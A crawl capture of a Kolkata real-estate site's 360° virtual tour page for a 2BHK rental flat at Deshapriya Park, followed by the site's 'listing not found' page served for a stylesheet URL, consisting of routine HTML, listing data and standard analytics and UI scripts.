

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://propertydarshan.com/property/flat-for-rent-in-deshapriya-park-kolkata-id-22427-5e3e7b157b4f3f095682dd62
body_size: 5570
content:
<!-- !DOCTYPE html--><html lang="en"><head><link rel="canonical"/><title>360° Virtual Tour - Flat For Rent in Deshapriya Park,Kolkata (Id:22427)</title><meta name="description" content="900 sq.ft. Non-furnished Flat For Rent in Deshapriya Park,Kolkata (Id:22427).Sarat Bose Road,Deshapriya Park,Kolkata"/><meta property="og:title" content="360° Virtual Tour - Flat For Rent in Deshapriya Park,Kolkata (Id:22427)"/><meta property="og:description" content="900 sq.ft. Non-furnished Flat For Rent in Deshapriya Park,Kolkata (Id:22427).Sarat Bose Road,Deshapriya Park,Kolkata"/><meta property="og:image" content="https://propertydarshan.com/public/images/18fff5cfe9cf73a0ed921daddd25f69d079e.jpg"/><meta property="og:image:width" content="819"/><meta property="og:image:height" content="461"/><meta property="og:url"/><meta name="twitter:title" content="360° Virtual Tour - Flat For Rent in Deshapriya Park,Kolkata (Id:22427)"/><meta name="twitter:description" content="900 sq.ft. Non-furnished Flat For Rent in Deshapriya Park,Kolkata (Id:22427).Sarat Bose Road,Deshapriya Park,Kolkata"/><meta name="twitter:image" content="https://propertydarshan.com/public/images/18fff5cfe9cf73a0ed921daddd25f69d079e.jpg"/><meta name="twitter:card" content="https://propertydarshan.com/public/images/18fff5cfe9cf73a0ed921daddd25f69d079e.jpg"/><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Jura:wght@300;400;500;600;700&amp;display=swap"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Oswald:wght@200;300;400;500;600;700&amp;display=swap"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;700;900&amp;display=swap"/><link rel="stylesheet" href="/static/stylesheets/fontawesome/css/all.css"/><link rel="stylesheet" href="/user/css/line-awesome.min.css"/><link rel="stylesheet" href="user/css/select2.min.css"/><link rel="stylesheet" href="/user/css/style.css"/><link rel="stylesheet" href="/user/css/responsive.css"/><link href="/user/css/bootstrap.min.css" rel="stylesheet"/><link rel="stylesheet" href="/user/css/validatorstyle.css"/><link href="https://api.tiles.mapbox.com/mapbox-gl-js/v1.2.1/mapbox-gl.css" rel="stylesheet"/><style>body {
width: 100%;
height: 100%;
padding: 0;
margin: 0;
}
#my_tour canvas {
display: block;
position: absolute;
top: 0;
left: 0;
right: 0;
}
#my_tour {
width: 100%;
height: 100%;
cursor: move;
/* IMPORTANT*/
position: relative;
overflow: hidden;
}
.panorama_impossible {
display: none;
}
div panorama_target_id {
transform: translate(0px, 0px) scale(1, 1);
}
::-webkit-scrollbar {
-webkit-appearance: none;
width: 8px;
}
::-webkit-scrollbar-thumb {
border-radius: 4px;
background-color: rgba(0, 0, 0, .5);
-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, .5);
box-shadow: 0 0 1px rgba(255, 255, 255, .5);
}
#createLinks>ul>li>a {
background-position: center;
background-repeat: no-repeat
}
.modal-dialog {
max-width: 800px;
margin: 80px auto;
}
.modal-body {
  position:relative;
  padding:0px;
}
.close {
  position:absolute;
  top:-45px !important;
  right:0px;
  top:0;
  z-index:999;
  font-size:2rem;
  font-weight: normal;
  color:#fff;
  opacity:1;
}
</style><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PBJMN58');</script></head><body id="body"><!-- Google Tag Manager (noscript)--><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PBJMN58" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript)--><header></header><!-- <div class="space_bg"></div>--><div id="loader-360"></div><div class="clearfix"></div><div class="body_content search_content_list search_content_list_index"><div class="container" id="search_user" style="display: none;margin-top:136px"><div class="container"><div id="alert_placeholder"></div><div class="row" id="cardDiv"></div><div class="row"><div class="col-12"><div class="pagination_right float-right"><nav aria-label="..."><ul class="pagination pagination_list" id="pageul"><li class="page-item" id="prevpage"><a class="page-link" href="#" tabindex="-1">Previous</a></li><li id="paginatebutton"></li><!--<li class="page-item active"><a class="page-link" href="#">1 </a></li>
<li class="page-item">
<a class="page-link" href="#">2</a>
</li>
<li class="page-item"><a class="page-link" href="#">3</a></li>--><li class="page-item" id="nextpage" style="float: left;"><a class="page-link" href="#">Next</a></li></ul></nav></div><div class="clearfix"></div></div></div></div></div><div id="panorama_container"><div class="container-fluid" style="padding-left: 0px;padding-right: 0px;"><div id="my_tour"><!-- Content if WebGL and Canvas renderer not supported in browser--><table class="panorama_impossible"><tbody><tr><td>PLease, use the more new Device or Browser with WebGL support to watch the interactive
3d tour!</td></tr></tbody></table><!-- Content if JS is disabled in browser--><noscript><table class="panorama_no_script"><tbody><tr><td>PLease, enable the JavaScript in your browser settings
to watch the interactive 3d tour!</td></tr></tbody></table></noscript></div></div></div></div><a class="mobLogo d-md-none" href="/"><img src="/static/images/svg/logoSqureColored.svg" title="Logo"/></a><div class="position-absolute" id="InfoBtn"><a class="p-0 my-auto d-none d-md-block" id="site-logo" href="/"><img class="h-100" src="/static/images/svg/logoColored.svg" title="Logo"/></a><a class="prop-info-link btn hover Primary" id="btn-details" href="/details/flat-for-rent-in-deshapriya-park-kolkata-id-22427-5e3e7b157b4f3f095682dd62"><i class="fas fa-info-circle mr-1"></i> Details</a><a class="btn hover Secoundary" id="btn-contact" href="/details/flat-for-rent-in-deshapriya-park-kolkata-id-22427-5e3e7b157b4f3f095682dd62#contact"><i class="fas fa-phone-alt mr-1"></i> Contact</a></div><div class="position-absolute" id="HelpBtn"> <a class="d-block video-btn" href="#" data-toggle="modal" data-src="https://www.youtube.com/embed/4HShz_83e-4" data-target="#myModal"><span style="color:#fff; font-family:jura; font-weight:bolder">How to use?</span></a></div><button class="btn outer position-absolute" id="bottom-fade-toggle" onClick="toggleRow()"> <i class="fas fa-bars" style="color: #FFFFFF"></i></button><div class="site-bottom virtualViewFooter d-none" id="bottom-fade"><button class="btn rounded-circle" id="bottom-fade-toggle" onClick="toggleRow()"><i class="fas fa-times" style="color: #FFFFFF"></i></button><div class="container-fluid px-0"><div class="property-tour"><ul class="list-common" id="createLinks"></ul></div><div class="similar-properties w-100"><h3 class="text-center mb-3" style="font-family: Jura">View More Properties</h3><div class="d-md-flex justify-content-center"><a class="btn hover Primary clickHere mx-auto my-2 mx-md-2" href="/allproperties"> Click Here</a><a class="btn hover Secoundary share mx-auto my-2 mx-md-2" href="https://www.facebook.com/sharer/sharer.php?u=https://propertydarshan.com/details/flat-for-rent-in-deshapriya-park-kolkata-id-22427-5e3e7b157b4f3f095682dd62" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Facebook"><i class="fab fa-facebook"></i> Share</a></div></div></div><div class="adSegment container w-100" id="advertisement" style="width:100%"><p>Advertisement Space</p></div></div><div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-body"><button class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;  </span></button></div><div class="embed-responsive embed-responsive-16by9"><iframe class="embed-responsive-item" id="video" src="" allowscriptaccess="always" allow="autoplay"> </iframe></div></div></div></div><!-- Modal--><script>var window_data = {"title":"Flat For Rent in Deshapriya Park,Kolkata (Id:22427)","amenities":[{"disableFlag":false,"_id":"5cf7b1de9cd55f07f73ec396","name":"24*7 Water","image":"public/images/f46cd0d82f69ad186d3eee7b356d9b6dc52e.png","imageTag":"","createdDate":"2019-06-05T12:13:18.000Z","__v":0,"modifiedDate":"2022-03-21T07:46:43.000Z"}],"propertyTags":[{"disableFlag":false,"_id":"5cf4e6055027873d3fe83590","name":"South Kolkata","createdDate":"2019-06-03T09:19:01.000Z","__v":0},{"disableFlag":false,"_id":"5cf4ed795027873d3fe835af","name":"Sarat Bose Road,Kolkata","createdDate":"2019-06-03T09:50:49.000Z","__v":0},{"disableFlag":false,"_id":"5cf4f6885027873d3fe83613","name":"Rashbehari Avenue,Kolkata","createdDate":"2019-06-03T10:29:28.000Z","__v":0},{"disableFlag":false,"_id":"5cf4f6bb5027873d3fe83618","name":"Kalighat,Kolkata","createdDate":"2019-06-03T10:30:19.000Z","__v":0},{"disableFlag":false,"_id":"5cf4f7165027873d3fe8361d","name":"Southern Avenue,Kolkata","createdDate":"2019-06-03T10:31:50.000Z","__v":0},{"disableFlag":false,"_id":"5cf80f9b9cd55f07f73ec3b6","name":"Lake Market Mall,Kolkata","createdDate":"2019-06-05T18:53:15.000Z","__v":0},{"disableFlag":false,"_id":"5cf80fa69cd55f07f73ec3b7","name":"Kalighat Metro,Kolkata","createdDate":"2019-06-05T18:53:26.000Z","__v":0},{"disableFlag":false,"_id":"5cf810939cd55f07f73ec3c9","name":"Rabindra Sarovar Metro,Kolkata","createdDate":"2019-06-05T18:57:23.000Z","__v":0},{"disableFlag":false,"_id":"5d035c255305e453ef608739","name":"Deshapriya Park,Rashbehari Avenue,Kolkata","createdDate":"2019-06-14T08:34:45.000Z","__v":0},{"disableFlag":false,"_id":"5d035c495305e453ef60873b","name":"Priya Cinema,Rashbehari Avenue,Kolkata","createdDate":"2019-06-14T08:35:21.000Z","__v":0},{"disableFlag":false,"_id":"5d035c5a5305e453ef60873c","name":"Triangular Park,Rashbehari Avenue,Kolkata","createdDate":"2019-06-14T08:35:38.000Z","__v":0},{"disableFlag":false,"_id":"5d28701e1ff7740cd97fe67c","name":"Purna Das Road,Kolkata","createdDate":"2019-07-12T11:33:50.000Z","__v":0},{"disableFlag":false,"_id":"5d2c1c67a337ad6b5505cdb9","name":"Lake Market,Kolkata","createdDate":"2019-07-15T06:25:43.000Z","__v":0},{"disableFlag":false,"_id":"5d3a59aef9ef694c697b75a3","name":"Raja Basant Ray Road,Southern Avenue,Kolkata","createdDate":"2019-07-26T01:38:54.000Z","__v":0},{"disableFlag":false,"_id":"5d48317f223b3c77c8eec4a7","name":"Lake Temple Road,Southern Avenue,Kolkata","createdDate":"2019-08-05T13:39:11.000Z","__v":0},{"disableFlag":false,"_id":"5d5423145260eb47a764cef4","name":"Lake Temple Road,Southern Avenue,Kolkata","createdDate":"2019-08-14T15:04:52.000Z","__v":0},{"disableFlag":false,"_id":"5d67df83789e61727b7ca44c","name":"Dr.Sarat Banerjee Road,Southern Avenue,Kolkata","createdDate":"2019-08-29T14:21:55.000Z","__v":0},{"disableFlag":false,"_id":"5d691b4a789e61727b7ca488","name":"Mahanirban Road,Rashbehari Avenue,Kolkata","createdDate":"2019-08-30T12:49:14.000Z","__v":0},{"disableFlag":false,"_id":"5e182080435614267069e546","name":"Deshapriya Park Road,Rashbehari Avenue,Kolkata","createdDate":"2020-01-10T06:58:08.000Z","__v":0},{"disableFlag":false,"_id":"5e182098435614267069e547","name":"700029","createdDate":"2020-01-10T06:58:32.000Z","__v":0},{"disableFlag":false,"_id":"5e3e79b17b4f3f095682dd61","name":"22427","createdDate":"2020-02-08T09:04:49.000Z","__v":0}],"priceIncludes":[],"rentIncludes":[],"flooringType":[],"parkingFor":[],"parkingType":[],"commonArea":[],"allowedFor":[],"tenantPrefferedforResidential":[],"coWorkingFacilities":[],"tenantPrefferedforCommercial":[],"airConditioner":[],"disableFlag":false,"_id":"5e3e7b157b4f3f095682dd62","propertyType":{"disableFlag":false,"_id":"5cda899a851ba15423f95b02","name":"Flat","createdDate":"2019-05-14T09:25:46.000Z","__v":0,"modifiedDate":"2019-12-04T06:53:24.000Z"},"jsonTour":{"_id":"5e3e798c7b4f3f095682dd5f","title":"22427","filepath":"property/3d_tour/22427.json","createdDate":"2020-02-08T09:04:12.000Z","__v":0},"propertyListType":"Rent","location":"Sarat Bose Road,Deshapriya Park,Kolkata","overview":"<p class=\"MsoNormal\">360° Virtual\nTour of&nbsp; 2bhk 900 sqft flat for Rent in&nbsp;Deshapriya Park ,Kolkata.Beautiful\nflat with modern amenities,crossventilated,veryto close to all sorts of\ntransportation at doorstep.Market,School,Hospital,Banks all are nearby.<o:p></o:p></p>\n\n<p class=\"MsoNormal\" style=\"margin-bottom:0in;margin-bottom:.0001pt\">Property Id :22427</p>\n\n<p class=\"MsoNormal\" style=\"margin-bottom:0in;margin-bottom:.0001pt\">Floor :2nd</p>\n\n<p class=\"MsoNormal\" style=\"margin-bottom:0in;margin-bottom:.0001pt\">Landmark :Opp:Metropole Hotel<o:p></o:p></p>","hiraNumber":"","price":24000,"bedrooms":"2bhk","bathrooms":"1","balconies":"","conditioning":"undefined","furnished":"Non-furnished","saleableArea":"900","coverImage":"public/images/18fff5cfe9cf73a0ed921daddd25f69d079e.jpg","logo":"public/images/09c3522745816ad9a7f3404954c2f654d77e.jpg","latitude":"22.514412436559255","longitude":"88.3529365559458","createdDate":"2020-02-08T09:10:43.000Z","__v":0,"modifiedDate":"2020-02-13T12:38:53.000Z"}</script><script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=5e103592854fec0011260024&amp;product=inline-share-buttons" async="async"></script><script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script><script type="text/javascript" src="/user/js/bootstrap.min.js"></script><script type="text/javascript" src="https://api.tiles.mapbox.com/mapbox-gl-js/v1.2.1/mapbox-gl.js"></script><script type="text/javascript" src="https://unpkg.com/@mapbox/mapbox-sdk/umd/mapbox-sdk.min.js"></script><script type="text/javascript" src="/user/js/select2.min.js"></script><script type="text/javascript" src="/user/js/mod_three.js"></script><script type="text/javascript" src="/user/js/Panorama_hero.js"></script><script type="text/javascript" src="/user/js/main.js"></script><script type="text/javascript" src="/user/js/validator.js"></script><script type="text/javascript" src="/user/js/propertyTour.js"></script><style>#infoUl {
list-style-type: lower-alpha;
font-size: 14px;
font-weight: 400;
}
.search-button .search-button-wrapper a {
padding: 15px !important;
}
</style><script>$(document).ready(function(){
  $('#loader-360').prepend("<div class='main-div-360' style='z-index:1;background-color:#fff'><div><img src='/user/images/animation_500_kt1nmz4v.gif'></div></div>");
  setTimeout(function(){
    $('#loader-360').empty();
  }, 3000)
  var $videoSrc;  
  $('.video-btn').click(function() {
      $videoSrc = $(this).data( "src" );
  });
  console.log($videoSrc);

    
    
  // when the modal is opened autoplay it  
  $('#myModal').on('shown.bs.modal', function (e) {
      
  // set the video src to autoplay and not to show related video. Youtube related video is like a box of chocolates... you never know what you're gonna get
  $("#video").attr('src',$videoSrc + "?autoplay=1&amp;modestbranding=1&amp;showinfo=0" ); 
  })
    


  // stop playing the youtube video when I close the modal
  $('#myModal').on('hide.bs.modal', function (e) {
      // a poor man's stop video
      $("#video").attr('src',$videoSrc); 
  })

})
//- var lastWidth = window.innerWidth;

/* window.addEventListener("resize", function(event) {
  if(event.target.innerWidth >= 768 && lastWidth < 768){
    lastWidth = event.target.innerWidth;
    var infoBtn = document.getElementById("InfoBtn");

    if(infoBtn.classList.contains("d-none")) {
      infoBtn.classList.toggle("d-none")
    }
  }
  else if(event.target.innerWidth < 768 && lastWidth >= 768) {
    lastWidth = event.target.innerWidth;
    var bottomToggle = document.getElementById("bottom-fade-toggle");
    var bottomFade = document.getElementById("bottom-fade");

    if(bottomToggle.classList.contains("d-none")) {
      bottomToggle.classList.toggle("d-none")
    }

    if(!bottomFade.classList.contains("d-none")) {
      bottomFade.classList.toggle("d-none")
    }
  }
}) */

toggleRow = (event) => {
  document.getElementById("InfoBtn").classList.toggle("d-none");
  document.getElementById("HelpBtn").classList.toggle("d-none");
  document.getElementById("bottom-fade-toggle").classList.toggle("d-none");
  document.getElementById("bottom-fade").classList.toggle("d-none");
}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://propertydarshan.com/property/user/css/select2.min.css
body_size: 5553
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="https://fonts.googleapis.com/css2?family=Jura:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@200;300;400;500;600;700&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;700;900&display=swap" rel="stylesheet">

    <link rel="stylesheet" href="/static/stylesheets/bootstrap/bootstrap.css">
    <link rel="stylesheet" href="/static/stylesheets/fontawesome/css/all.css">
    <link rel="stylesheet" href="/static/stylesheets/stylesheet.css">
    <link rel="stylesheet" href="/static/stylesheets/multiselect.css"> 
    <!--<link rel="stylesheet" href="/static/stylesheets/jquery-ui.css"> -->
    <link href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.2.1/mapbox-gl.css' rel='stylesheet'>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/ion-rangeslider/2.3.1/css/ion.rangeSlider.min.css"/>
    <!--jQuery-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
	<link href="/user/js/flexdatalist/jquery.flexdatalist.min.css" rel="stylesheet" type="text/css">
    
    <!-- <link rel="stylesheet" href="/user/css/style.css"> -->
      
        <title>Property Darshan - Buy Sell Rent Properties with 360° Virtual Tour</title>
        <meta name="description" content="360° Virtual Tour of Verified Residential and Commercial Properties. Flats, Apartments, Houses, Offices, Showrooms, Warehouses to Buy or Rent in Kolkata.">
        

<meta property=”og:image” content=”/static/images/svg/logo.svg” />
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PBJMN58');</script>
<!-- End Google Tag Manager -->
</head>

<body>
    
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PBJMN58"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

    <div class="mainNavbar position-sticky">
        <a href="/" class="navLogo position-absolute">
            <img src="/static/images/svg/logo.svg" alt="">
        </a>

        <nav class="navbar navbar-expand-lg navbar-top py-lg-0 px-lg-4 px-lg-5">
            <button class="navbar-toggler ml-auto d-block d-lg-none" type="button" data-toggle="collapse"
                data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false"
                aria-label="Toggle navigation">
                <i class="fas fa-bars"></i>
            </button>

            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <!-- <ul class="navbar-nav mr-auto">
                    <li class="nav-item">
                        <a class="nav-link pl-lg-3" href="#">
                            <i class="fas fa-headphones mr-1"></i>
                            Help & Support
                        </a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link pl-lg-3" href="#">
                            <i class="fas fa-envelope mr-1"></i>
                            info@propertydarshan.com
                        </a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link pl-lg-3" href="#">
                            <i class="fab fa-whatsapp mr-1"></i>
                            8902450014
                        </a>
                    </li>
                </ul> -->
                <ul class="nav ml-auto mt-2 mt-lg-0">
                    <li class="nav-item ml-auto">
                        <a class="nav-link px-2" target="_blank" href="https://www.facebook.com/propertydarshan">
                            <i class="fab fa-facebook-f"></i>
                        </a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link px-2" target="_blank" href="https://www.twitter.com/evisitproperty">
                            <i class="fab fa-twitter"></i>
                        </a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link px-2" target="_blank" href="https://www.instagram.com/property_darshan">
                            <i class="fab fa-instagram"></i>
                        </a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link px-2" target="_blank" href="https://www.youtube.com/channel/UCb5l-GcKXKcRgK8MKzko_6g">
                            <i class="fab fa-youtube"></i>
                        </a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link px-2" href="mailto:info@propertydarshan.com">
                            <i class="fas fa-envelope"></i>
                        </a>
                    </li>
                    <li class="nav-item mr-auto">
                        <a class="nav-link px-2" target="_blank" href="https://wa.me/0918902450014">
                            <i class="fab fa-whatsapp"></i>
                        </a>
                    </li>
                </ul>
            </div>
        </nav>

        <ul class="nav navbar-secound d-block d-md-flex">
            <li class="nav-item d-flex mr-auto ml-auto ml-lg-0 ml-xl-5">
                <a class="nav-link px-1 px-md-2 px-xl-4 ml-auto ml-lg-0" href="https://propertydarshan.com/contact">why to shoot in 360&#176;</a>
                <a class="nav-link px-1 px-md-2 px-xl-4 mr-auto mr-lg-0" href="/submit-property">LIST YOUR PROPERTY</a>
            </li>
            <li class="nav-item d-flex ml-auto mr-auto mr-lg-4 mr-xl-5">
                <div class="dropdown navBuy ml-auto ml-md-0">
                    <a class="nav-link px-5 mr-lg-4" href="#" id="navBuy" 
                        aria-haspopup="true" aria-expanded="false">
                        Buy <i class="fa fa-caret-down" aria-hidden="true"></i>
                    </a>
                    <div class="dropdown-menu buy-dropdown" aria-labelledby="navBuy">
                        <a class="dropdown-item" href="/searchproperties?topCategory=buy&propertyTypes=5cda899a851ba15423f95b02&propertyKeyword=&buyBudget=+0+-+2000000">Flats / Apartments within 20 Lakhs</a>
                        <a class="dropdown-item" href="/searchproperties?topCategory=buy&propertyTypes=5cda899a851ba15423f95b02&propertyKeyword=&buyBudget=+0+-+3000000">Flats / Apartments within 30 Lakhs</a>
                        <a class="dropdown-item" href="/searchproperties?topCategory=buy&propertyTypes=5cda899a851ba15423f95b02&propertyKeyword=North%2CKolkata&buyBudget=+0+-+80000000">Buy Flats / Apartments in North Kolkata</a>
                        <a class="dropdown-item" href="/searchproperties?topCategory=buy&propertyTypes=5cda899a851ba15423f95b02&propertyKeyword=South+Kolkata&buyBudget=+0+-+80000000">Buy Flats / Apartments in South Kolkata</a>
                        <a class="dropdown-item" href="/searchproperties?topCategory=buy&propertyTypes=5cda899a851ba15423f95b02&propertyKeyword=&bhk=3bhk&buyBudget=+0+-+80000000">Buy 3BHK Flats / Apartments Kolkata</a>
                        <a class="dropdown-item" href="/searchproperties?topCategory=buy&propertyTypes=5cda89ad851ba15423f95b03&propertyKeyword=&buyBudget=+0+-+80000000">Buy House in Kolkata</a>
                        <!-- <div class="dropdown-divider"></div> -->
                        <!-- <a class="dropdown-item" href="#">Something else here</a> -->
                    </div>
                </div>
                <div class="dropdown navRent mr-auto mr-md-0">
                    <a class="nav-link px-5 mr-lg-4" href="#" id="navRent"
                        aria-haspopup="true" aria-expanded="false">
                        Rent <i class="fa fa-caret-down" aria-hidden="true"></i>
                    </a>
                    <div class="dropdown-menu rent-dropdown" aria-labelledby="navRent">
                        <a class="dropdown-item" href="/searchproperties?topCategory=rent&propertyTypes=5fc097b0bdd33d0d1187cfc6&propertyKeyword=&rentBudget=+0+-+1000000">PG / Rooms in Kolkata</a>
                        <a class="dropdown-item" href="/searchproperties?topCategory=rent&propertyTypes=5cda89d9851ba15423f95b07&propertyKeyword=&rentBudget=+0+-+1000000">Co-Working Spaces in Kolkata</a>
                        <a class="dropdown-item" href="/searchproperties?topCategory=rent&propertyTypes=5cda899a851ba15423f95b02&propertyKeyword=&rentBudget=+0+-+1000000">Flats / Apartments for Rent in Kolkata</a>
                        <a class="dropdown-item" href="/searchproperties?topCategory=rent&propertyTypes=5cda89b1851ba15423f95b04&propertyKeyword=&rentBudget=+0+-+1000000">Office Spaces for Rent in Kolkata</a>
                        <a class="dropdown-item" href="/searchproperties?topCategory=rent&propertyTypes=5cda89c0851ba15423f95b05&propertyKeyword=&rentBudget=+0+-+1000000">Shops for Rent in Kolkata</a>
                        <a class="dropdown-item" href="/searchproperties?topCategory=rent&propertyTypes=5cda89cd851ba15423f95b06&propertyKeyword=Howrah&rentBudget=+0+-+1000000">Warehouses for Rent in Howrah</a>
                        <!-- <div class="dropdown-divider"></div> -->
                        <!-- <a class="dropdown-item" href="#">Something else here</a> -->
                    </div>
                </div>
            </li>
        </ul>
    </div>

        
      <div class="col-sm-12 text-center">
        <h2 class="mt-5 text-center">Oops!</h2>
        <h5>Sorry, we couldn't find the listing you are looking for.</h5>
        <p>It could be either because, the listing may have expired or removed. Or you may have followed a broken link.</br>
        You can <a href="property-requirement">Click Here to Request a Listing</a> or You'll be redirected to our Home Page automatically.</br>
        (Please <a href="/">click here</a> to go to home if not redirected automatically)</p>
      </div>
      
    
    <footer class="container-fluid pt-5 pb-2">
    <div class="footerBody container row px-0 mx-auto pb-5">
        <div class="logo col-lg-4 mb-4">
	<a href="/">
            <img class="w-100" src="/static/images/svg/logoColored.svg" alt="">
        </a>
	</div>
        <div class="about col-md-6 col-lg-4 mb-4">
            <ul class="list-group list-group-flush">
                <li class="list-group-item">
                    <span class="header">ABOUT Property Darshan</span>
                </li>
                <li class="list-group-item">
                    <a href="#">About Us</a>
                </li>
                <li class="list-group-item">
                    <a href="https://propertydarshan.com/blog">Blog</a>
                </li>
                <li class="list-group-item">
                    <a href="/property-requirement">Submit Your Requirement</a>
                </li>
                <li class="list-group-item">
                    <a href="https://propertydarshan.com/contact">Why to Shoot in 360°?</a>
                </li>
                <li class="list-group-item">
                    <a href="https://propertydarshan.com/terms">Terms & Condition</a>
                </li>
            </ul>
        </div>
        <div class="contact col-md-6 col-lg-4 mb-4">
            <ul class="list-group list-group-flush">
                <li class="list-group-item">
                    <span class="header">Connect With Us</span>
                </li>
                <li class="list-group-item">
                    Office Address: <br>
                    21,Hemant Basu Sarani,
                    Centre Point Building,
                    5th Floor,Room No 521,Kolkata 700001

                </li>
                <li class="list-group-item">
                    <a href="mailto:info@propertydarshan.com">
                        <i class="fas fa-envelope mr-1"></i>
                        info@propertydarshan.com
                    </a>
                </li>
                <li class="list-group-item">
                    <a href="https://wa.me/0918902450014">
                        <i class="fab fa-whatsapp mr-1"></i>
                        Whatsapp Us
                    </a>
                </li>
            </ul>
        </div>
    </div>
    <p class="copyright">Copyright Property Darshan LLP @ 2019 - 2022. All Rights Reserved </p>
</footer>

<!-- Bootstrap Bundle -->
<script src="/static/javascripts/jquery/jQuery.js"></script>
<script src="/static/javascripts/bootstrap/bootstrap.bundle.js"></script>
<script src='/user/js/getPropertyValues.js'></script>
<script src='/user/js/homemain.js'></script>
<script src='/user/js/main.js'></script>
<script src="/static/javascripts/navbar.js"></script>
<script src="/static/javascripts/multiselect.js"></script>
<script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/pannellum/2.5.6/pannellum.css"
        integrity="sha512-UoT/Ca6+2kRekuB1IDZgwtDt0ZUfsweWmyNhMqhG4hpnf7sFnhrLrO0zHJr2vFp7eZEvJ3FN58dhVx+YMJMt2A=="
